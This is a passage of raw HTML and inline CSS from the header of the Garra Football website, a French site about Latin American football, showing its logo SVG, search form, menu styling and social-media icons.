.tdi_16 .tdb-logo-text-title{display:none}.tdc-row .tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_16 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:0px!important;padding-right:39px!important;width:100%!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_17 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:5px 10px;color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_17" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}.tdi_19{padding-top:16px!important;padding-bottom:18px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" ><style>.tdi_22{margin-bottom:24px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:13px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.5!important;font-weight:700!important}</style><div id=tdi_22 class="td_block_inner td-fix-index"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_24 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_24 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:var(--transparent-white-2-forest-beat)}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  ><style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_27" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_28,.tdi_28 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:none}@media (min-width:768px){.tdi_28{margin-left:-30px;margin-right:-30px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_28{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}</style><div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_30{vertical-align:baseline;flex-grow:1}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-right:24px!important}}</style><style>.tdi_31 .tdb-logo-a,.tdi_31 h1{align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{max-width:34px}.tdi_31 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_31 .tdb-logo-text-title{display:none}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-svg-wrap{max-width:26px}.tdi_31 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" title="Garra Football"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2023/01/retina-logo-mobile-garrafootball.png" data-src="https://garrafootball.com/wp-content/uploads/2023/01/logo-garrafootball-mobile.webp" alt="Garra Football"  title="Garra Football"  width="140" height="48" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/48;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_32 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_32 .tdb-menu>li{margin-right:34px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:34px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more{padding:0px;color:var(--white-forest-beat)}.tdi_32 .tdb-menu>li .tdb-menu-sep,.tdi_32 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:0px;color:var(--transparent-white-2-forest-beat)}.tdi_32 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--white-forest-beat)}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-forest-beat)!important;font-size:15px!important;line-height:70px!important;font-weight:700!important;text-transform:none!important}.tdi_32 .tdb-menu>.tdb-normal-menu>ul,.tdi_32 .td-pulldown-filter-list{left:0px}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:15px 0;background-color:var(--accent-forest-beat);box-shadow:none}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:12px;font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 15px}.tdi_32 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg 